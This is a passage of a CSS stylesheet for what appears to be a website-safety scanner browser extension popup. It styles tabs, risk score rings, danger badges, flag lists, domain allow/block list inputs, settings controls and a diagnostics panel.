  width: 30px; height: 30px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
  background: var(--bg-2);
  color: var(--text-2);
  display: grid; place-items: center;
  transition: all .18s var(--ease);
}
.btn-icon:hover { background: var(--bg-3); border-color: var(--border-2); color: var(--text-1); }

/* ── Tab Nav ───────────────────────────────────────────────────────────────── */
.tab-nav {
  display: flex;
  border-bottom: 1px solid var(--border);
  background: var(--bg-1);
  flex-shrink: 0;
}

.tab-btn {
  flex: 1;
  padding: 9px 4px;
  font-size: 11px;
  font-weight: 600;
  color: var(--text-3);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 5px;
  border-bottom: 2px solid transparent;
  transition: all .18s var(--ease);
  letter-spacing: .1px;
}
.tab-btn:hover  { color: var(--text-2); background: rgba(255,255,255,.02); }
.tab-btn.active { color: var(--blue); border-bottom-color: var(--blue); }

/* ── Tab Panels ────────────────────────────────────────────────────────────── */
.tab-panel {
  flex: 1;
  overflow-y: auto;
  scrollbar-width: thin;
  scrollbar-color: var(--bg-3) transparent;
  animation: fadeIn .2s var(--ease) both;
}
.tab-panel::-webkit-scrollbar { width: 4px; }
.tab-panel::-webkit-scrollbar-thumb { background: var(--bg-3); border-radius: 2px; }
.tab-panel.hidden { display: none !important; }

@keyframes fadeIn { from { opacity: 0; transform: translateY(4px); } to { opacity: 1; transform: none; } }

.hidden { display: none !important; }

/* ── Scan Tab: State Panels ────────────────────────────────────────────────── */
.state-panel {
  display: flex; flex-direction: column; align-items: center;
  padding: 20px 16px 14px; gap: 10px;
}

/* Spinner */
.spinner-wrap { position: relative; width: 44px; height: 44px; }
.spinner, .spinner-ring {
  position: absolute; inset: 0; border-radius: 50%;
}
.spinner {
  border: 3px solid var(--bg-3);
  border-top-color: var(--blue);
  animation: spin .7s linear infinite;
}
.spinner-ring {
  border: 3px solid transparent;
  border-right-color: rgba(59,130,246,.25);
  animation: spin 1.4s linear infinite reverse;
}
@keyframes spin { to { transform: rotate(360deg); } }

.state-text { font-size: 12px; color: var(--text-2); text-align: center; line-height: 1.7; }

/* Score Ring */
.score-ring-wrap {
  position: relative; width: 110px; height: 110px;
}
.ring-svg { width: 110px; height: 110px; transform: rotate(-90deg); }
.ring-bg   { fill: none; stroke: var(--bg-3); stroke-width: 8; }
.ring-fill {
  fill: none; stroke-width: 8; stroke-linecap: round;
  transition: stroke-dashoffset 1s var(--ease), stroke .3s;
}
.score-ring-wrap.safe       .ring-fill { stroke: var(--green); }
.score-ring-wrap.warning    .ring-fill { stroke: var(--yellow); }
.score-ring-wrap.dangerous  .ring-fill { stroke: var(--orange); }
.score-ring-wrap.critical   .ring-fill { stroke: var(--red); }

.ring-content {
  position: absolute; inset: 0;
  display: flex; flex-direction: column; align-items: center; justify-content: center;
}
.score-num { font-size: 26px; font-weight: 900; letter-spacing: -1px; line-height: 1; }
.score-lbl { font-size: 9px; color: var(--text-2); text-transform: uppercase; letter-spacing: .6px; margin-top: 2px; }

/* Badges */
.status-badge {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 5px 12px; border-radius: 999px;
  font-size: 11px; font-weight: 700; letter-spacing: .15px;
}
.safe-badge     { background: var(--green-bg);  color: var(--green);  border: 1px solid var(--green-b); }
.warning-badge  { background: var(--yellow-bg); color: var(--yellow); border: 1px solid var(--yellow-b); }
.dangerous-badge{ background: var(--orange-bg); color: var(--orange); border: 1px solid var(--orange-b); }
.critical-badge { background: var(--red-bg);    color: var(--red);    border: 1px solid var(--red-b); }

.badge-dot {
  width: 6px; height: 6px; border-radius: 50%; background: currentColor;
  animation: blink 1.4s ease infinite;
}
@keyframes blink { 0%,100%{opacity:1;transform:scale(1)} 50%{opacity:.4;transform:scale(.8)} }

/* Meta pills */
.meta-pills { display: flex; flex-wrap: wrap; gap: 5px; justify-content: center; min-height: 12px; }

.danger-reasons {
  margin: 10px 16px 2px 16px;
  font-size: 11px;
  color: var(--text-2);
  line-height: 1.5;
  text-align: center;
  font-weight: 500;
}
.danger-reasons strong {
  color: var(--red);
  font-weight: 700;
  margin-right: 4px;
}
.danger-reasons.hidden {
  display: none !important;
}
.meta-pill {
  font-size: 9.5px; font-weight: 600; padding: 3px 8px; border-radius: 999px; letter-spacing: .15px;
}
.pill-ok   { background: var(--green-bg);  color: var(--green);  border: 1px solid var(--green-b); }
.pill-warn { background: var(--red-bg);    color: var(--red);    border: 1px solid var(--red-b); }
.pill-info { background: var(--blue-bg);   color: var(--blue);   border: 1px solid var(--blue-b); }

.site-url { font-size: 10.5px; color: var(--text-3); word-break: break-all; text-align: center; max-width: 280px; line-height: 1.5; }

/* No data */
.no-data-icon { color: var(--text-3); margin-bottom: 4px; }

/* ── Card Panels ───────────────────────────────────────────────────────────── */
.card-panel {
  margin: 0 10px 8px;
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  background: var(--bg-2);
  overflow: hidden;
  animation: fadeIn .3s .05s var(--ease) both;
}

.card-header {
  display: flex; align-items: center; justify-content: space-between;
  padding: 10px 12px 8px;
  border-bottom: 1px solid var(--border);
}
.card-title { font-size: 10.5px; font-weight: 700; color: var(--text-2); text-transform: uppercase; letter-spacing: .6px; }
.flags-count { font-size: 10px; font-weight: 700; color: var(--red); background: var(--red-bg); padding: 2px 8px; border-radius: 999px; }
.dom-score-tag { font-size: 10px; font-weight: 600; color: var(--orange); }

/* Flags list */
.flags-list { max-height: 160px; overflow-y: auto; scrollbar-width: thin; scrollbar-color: var(--bg-3) transparent; }
.flags-list::-webkit-scrollbar { width: 3px; }
.flags-list::-webkit-scrollbar-thumb { background: var(--bg-3); }

.flag-item {
  padding: 9px 12px;
  border-bottom: 1px solid var(--border);
  transition: background .15s;
}
.flag-item:last-child { border-bottom: none; }
.flag-item:hover { background: var(--bg-3); }

.flag-hdr { display: flex; align-items: center; gap: 7px; margin-bottom: 3px; }
.flag-ico  {
  width: 16px; height: 16px; border-radius: 4px;
  background: var(--red-bg); color: var(--red);
  display: grid; place-items: center; flex-shrink: 0;
}
.flag-lbl    { font-size: 11.5px; font-weight: 600; color: var(--text-1); }
.flag-detail { font-size: 10.5px; color: var(--text-2); line-height: 1.55; padding-left: 23px; }

/* DOM checks 3-col */
.dom-checks {
  display: grid; grid-template-columns: 1fr 1fr 1fr;
  gap: 1px; background: var(--border);
  max-height: 140px; overflow-y: auto;
}
.dom-check {
  background: var(--bg-2); padding: 7px 8px;
  display: flex; align-items: center; gap: 5px;
  transition: background .15s;
}
.dom-check:hover { background: var(--bg-3); }
.dc-icon   { font-size: 11px; flex-shrink: 0; }
.dc-text   { font-size: 9px; color: var(--text-2); flex: 1; line-height: 1.25; }
.dc-status { font-size: 10px; font-weight: 800; flex-shrink: 0; }
.dom-check.ok       .dc-status { color: var(--green); }
.dom-check.warn     .dc-status { color: var(--yellow); background: transparent; }
.dom-check.critical .dc-status { color: var(--red); }
.dom-check.warn     { border-left: 2px solid var(--yellow); background: rgba(245,158,11,.03); }
.dom-check.critical { border-left: 2px solid var(--red);    background: rgba(239,68,68,.03); }

/* Scan actions */
.scan-actions {
  display: flex; gap: 6px; padding: 8px 10px 10px; flex-shrink: 0;
}
.btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 5px;
  padding: 8px 12px; border-radius: var(--radius-md);
  font-size: 11px; font-weight: 600; font-family: var(--font);
  transition: all .18s var(--ease);
}
.btn-ghost {
  flex: 1; background: var(--bg-2); border: 1px solid var(--border); color: var(--text-2);
}
.btn-ghost:hover { background: var(--bg-3); border-color: var(--border-2); color: var(--text-1); }
.btn-danger {
  background: linear-gradient(135deg,#b91c1c,#ef4444);
  color: #fff; box-shadow: 0 4px 12px rgba(239,68,68,.25);
}
.btn-danger:hover { transform: translateY(-1px); box-shadow: 0 6px 16px rgba(239,68,68,.35); }
.btn-danger-outline {
  border: 1px solid var(--red-b); background: var(--red-bg); color: var(--red);
}
.btn-danger-outline:hover { background: rgba(239,68,68,.15); }
.btn-full { width: 100%; margin: 4px 0; }
.btn:active { transform: scale(.97) !important; }

/* ── Stats Tab ─────────────────────────────────────────────────────────────── */
.stats-grid {
  display: grid; grid-template-columns: 1fr 1fr;
  gap: 8px; padding: 12px 10px 0;
}
.stat-card {
  background: var(--bg-2); border: 1px solid var(--border);
  border-radius: var(--radius-lg); padding: 12px 12px 10px;
  display: flex; align-items: center; gap: 10px;
  transition: border-color .18s;
}
.stat-card:hover { border-color: var(--border-2); }
.stat-icon {
  width: 34px; height: 34px; border-radius: 10px;
  display: grid; place-items: center; flex-shrink: 0;
}
.stat-icon.blue   { background: var(--blue-bg); color: var(--blue); }
.stat-icon.red    { background: var(--red-bg);  color: var(--red); }
.stat-icon.green  { background: var(--green-bg);color: var(--green); }
.stat-icon.orange { background: var(--orange-bg);color: var(--orange); }
.stat-body { display: flex; flex-direction: column; gap: 1px; min-width: 0; }
.stat-value { font-size: 22px; font-weight: 900; letter-spacing: -1px; color: var(--text-1); }
.stat-value.red    { color: var(--red); }
.stat-value.green  { color: var(--green); }
.stat-value.orange { color: var(--orange); }
.stat-label { font-size: 9.5px; color: var(--text-2); font-weight: 500; }

/* Breakdown bar */
.breakdown-section { padding: 14px 10px 0; }
.section-label {
  font-size: 10px; font-weight: 700; color: var(--text-3);
  text-transform: uppercase; letter-spacing: .7px; margin-bottom: 8px;
  display: flex; align-items: center; gap: 5px;
}
.breakdown-bar {
  height: 8px; border-radius: 999px; background: var(--bg-3);
  overflow: hidden; display: flex; margin-bottom: 6px;
}
.bb-safe, .bb-suspicious, .bb-dangerous, .bb-critical {
  height: 100%; transition: width .8s var(--ease);
}
.bb-safe       { background: var(--green); }
.bb-suspicious { background: var(--yellow); }
.bb-dangerous  { background: var(--orange); }
.bb-critical   { background: var(--red); }

.breakdown-legend { display: flex; gap: 10px; }
.leg {
  font-size: 9.5px; font-weight: 600; display: flex; align-items: center; gap: 4px;
}
.leg::before { content:''; width:7px; height:7px; border-radius:50%; }
.leg-safe::before  { background: var(--green); }
.leg-sus::before   { background: var(--yellow); }
.leg-dan::before   { background: var(--orange); }
.leg-crit::before  { background: var(--red); }
.leg { color: var(--text-2); }

/* History */
.history-section { padding: 12px 10px 4px; }
.history-list { display: flex; flex-direction: column; gap: 4px; max-height: 130px; overflow-y: auto; scrollbar-width: thin; scrollbar-color: var(--bg-3) transparent; }
.history-empty { font-size: 11px; color: var(--text-3); text-align: center; padding: 14px 0; }
.history-item {
  display: flex; align-items: center; gap: 8px;
  padding: 7px 10px; border-radius: var(--radius-md);
  background: var(--bg-2); border: 1px solid var(--border);
  transition: border-color .15s;
}
.history-item:hover { border-color: var(--border-2); }
.hi-dot { width: 8px; height: 8px; border-radius: 50%; flex-shrink: 0; }
.hi-dot.safe       { background: var(--green); }
.hi-dot.suspicious { background: var(--yellow); }
.hi-dot.dangerous  { background: var(--orange); }
.hi-dot.critical   { background: var(--red); }
.hi-host { flex: 1; font-size: 11px; font-weight: 500; color: var(--text-1); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.hi-score { font-size: 10.5px; font-weight: 700; color: var(--text-2); }
.hi-time  { font-size: 9.5px; color: var(--text-3); white-space: nowrap; }

.btn-text { display: block; margin: 8px auto 4px; font-size: 10.5px; color: var(--text-3); text-decoration: underline; background: none; transition: color .15s; }
.btn-text:hover { color: var(--text-2); }

/* ── Lists Tab ─────────────────────────────────────────────────────────────── */
.list-section { padding: 12px 10px; }
.green-label { color: var(--green) !important; }
.red-label   { color: var(--red)   !important; }
.list-hint { font-size: 10.5px; color: var(--text-3); margin-bottom: 8px; line-height: 1.5; }

.list-add-row { display: flex; gap: 6px; margin-bottom: 8px; }
.list-input {
  flex: 1; background: var(--bg-2); border: 1px solid var(--border);
  border-radius: var(--radius-md); padding: 7px 10px; font-size: 11.5px;
  color: var(--text-1); outline: none; transition: border-color .18s;
}
.list-input:focus { border-color: var(--border-2); }
.list-input::placeholder { color: var(--text-3); }

.btn-add {
  padding: 7px 12px; border-radius: var(--radius-md);
  font-size: 11px; font-weight: 700; font-family: var(--font);
  transition: all .18s var(--ease);
}
.btn-add.green { background: var(--green-bg); color: var(--green); border: 1px solid var(--green-b); }
.btn-add.green:hover { background: var(--green-b); }
.btn-add.red   { background: var(--red-bg);   color: var(--red);   border: 1px solid var(--red-b); }
.btn-add.red:hover   { background: var(--red-b); }

.domain-list { display: flex; flex-direction: column; gap: 4px; max-height: 100px; overflow-y: auto; scrollbar-width: thin; scrollbar-color: var(--bg-3) transparent; }
.domain-item {
  display: flex; align-items: center; gap: 8px;
  padding: 6px 10px; border-radius: var(--radius-md);
  background: var(--bg-2); border: 1px solid var(--border);
  font-size: 11px; font-weight: 500; color: var(--text-1);
}
.domain-item span { flex: 1; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.domain-remove {
  width: 18px; height: 18px; border-radius: 4px; background: var(--bg-3);
  color: var(--text-2); display: grid; place-items: center;
  font-size: 14px; line-height: 1; transition: all .15s; flex-shrink: 0;
}
.domain-remove:hover { background: var(--red-bg); color: var(--red); }

.list-divider { height: 1px; background: var(--border); margin: 0 10px; }

/* ── Settings Tab ──────────────────────────────────────────────────────────── */
.settings-list { padding: 6px 0; }
.setting-row {
  display: flex; align-items: center; justify-content: space-between;
  padding: 11px 14px; gap: 12px;
  border-bottom: 1px solid var(--border);
  transition: background .15s;
}
.setting-row:hover { background: rgba(255,255,255,.015); }
.setting-row.column { flex-direction: column; align-items: flex-start; gap: 10px; }
.setting-info { display: flex; flex-direction: column; gap: 2px; }
.setting-label { font-size: 12px; font-weight: 600; color: var(--text-1); }
.setting-desc  { font-size: 10.5px; color: var(--text-3); line-height: 1.4; }

.settings-divider { height: 1px; background: var(--border); margin: 4px 0; }

/* Toggle switch */
.toggle { position: relative; display: inline-flex; cursor: pointer; }
.toggle input { position: absolute; opacity: 0; width: 0; height: 0; }
.toggle-track {
  width: 36px; height: 20px; border-radius: 999px;
  background: var(--bg-3); border: 1px solid var(--border);
  transition: background .2s, border-color .2s;
  position: relative;
}
.toggle input:checked ~ .toggle-track {
  background: var(--blue); border-color: var(--blue);
}
.toggle-thumb {
  position: absolute; top: 2px; left: 2px;
  width: 14px; height: 14px; border-radius: 50%;
  background: var(--text-2);
  transition: transform .2s var(--ease), background .2s;
}
.toggle input:checked ~ .toggle-track .toggle-thumb {
  transform: translateX(16px); background: #fff;
}

/* Sliders */
.slider-wrap { width: 100%; }
.slider {
  width: 100%; -webkit-appearance: none; appearance: none;
  height: 4px; border-radius: 2px;
  background: linear-gradient(to right, var(--blue) 0%, var(--blue) var(--val,31%), var(--bg-3) var(--val,31%));
  outline: none; cursor: pointer;
}
.slider::-webkit-slider-thumb {
  -webkit-appearance: none; width: 16px; height: 16px;
  border-radius: 50%; background: var(--blue);
  box-shadow: 0 2px 6px rgba(59,130,246,.4);
  transition: box-shadow .18s;
}
.slider::-webkit-slider-thumb:hover { box-shadow: 0 2px 10px rgba(59,130,246,.6); }
.slider-labels {
  display: flex; justify-content: space-between; margin-top: 5px;
  font-size: 9.5px; color: var(--text-3);
}
.slider-val { font-weight: 700; color: var(--blue); }

/* Radio group */
.radio-group { display: flex; gap: 8px; flex-wrap: wrap; width: 100%; }
.radio-opt {
  display: flex; align-items: center; gap: 5px;
  padding: 5px 10px; border-radius: var(--radius-md);
  background: var(--bg-2); border: 1px solid var(--border);
  font-size: 11px; font-weight: 500; color: var(--text-2);
  cursor: pointer; transition: all .18s;
}
.radio-opt:has(input:checked) { background: var(--blue-bg); border-color: var(--blue-b); color: var(--blue); }
.radio-opt input { display: none; }

/* ── Footer ────────────────────────────────────────────────────────────────── */
.footer {
  display: flex; align-items: center; justify-content: space-between;
  padding: 8px 14px;
  border-top: 1px solid var(--border);
  background: var(--bg-1);
  flex-shrink: 0;
}
.footer-text    { font-size: 9.5px; color: var(--text-3); }
.footer-version { font-size: 9.5px; color: var(--text-3); font-weight: 600; }

/* ── Toast ─────────────────────────────────────────────────────────────────── */
.toast {
  position: fixed; bottom: 42px; left: 50%; transform: translateX(-50%);
  background: var(--bg-4); border: 1px solid var(--border-2);
  color: var(--text-1); font-size: 11.5px; font-weight: 500;
  padding: 7px 16px; border-radius: 999px;
  box-shadow: 0 8px 24px rgba(0,0,0,.5);
  animation: toastIn .25s var(--ease) both;
  white-space: nowrap; z-index: 9999;
}
.toast.hidden { display: none; }
@keyframes toastIn { from { opacity:0; transform:translateX(-50%) translateY(8px); } to { opacity:1; transform:translateX(-50%) translateY(0); } }

/* ── Fallback Warning Banner ────────────────────────────────────────────────── */
.tf-warning-banner {
  display: flex;
  align-items: center;
  background-color: rgba(245, 158, 11, 0.08); /* warning amber */
  border: 1px solid rgba(245, 158, 11, 0.22);
  border-radius: var(--radius-lg);
  padding: 8px 12px;
  margin: 10px 10px 4px 10px;
  color: #fbbf24; /* bright amber */
  text-align: left;
}
.tf-warning-banner.hidden {
  display: none !important;
}

/* ── Diagnostics Panel ──────────────────────────────────────────────────────── */
.diag-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 6px;
  margin-top: 6px;
}
.diag-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: var(--bg-3);
  padding: 6px 10px;
  border-radius: var(--radius-md);
  font-size: 10.5px;
}
.diag-lbl {
  color: var(--text-3);
  font-weight: 500;
}
.diag-val {
  color: var(--text-1);
  font-weight: 700;
}
.confidence-bar-wrap {
  margin-top: 8px;
  display: flex;
  flex-direction: column;
}
.confidence-bar-track {
  height: 4px;
  background: var(--bg-3);
  border-radius: 999px;
  overflow: hidden;
}
.confidence-bar-fill {
  height: 100%;
  border-radius: 999px;
  background: linear-gradient(to right, var(--green) 0%, var(--orange) 70%, var(--red) 100%);
  width: 0%;
  transition: width 0.8s var(--ease);
}

/* ── Donation Button ────────────────────────────────────────────────────────── */
.btn-donate {
  background: linear-gradient(135deg, #0b72e7 0%, #1c4fd8 100%);
  color: #ffffff !important;
  border: none;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 8px 16px;
  border-radius: var(--radius-md);
  font-size: 11px;
  transition: all .2s;
  box-shadow: 0 4px 12px rgba(11, 114, 231, 0.25);
  cursor: pointer;
  width: 100%;
}
.btn-donate:hover {
  transform: translateY(-1px);
  box-shadow: 0 6px 16px rgba(11, 114, 231, 0.4);
  background: linear-gradient(135deg, #107df2 0%, #2059e6 100%);
}
.btn-donate svg {
  fill: none;
  stroke: currentColor;
}
</file>
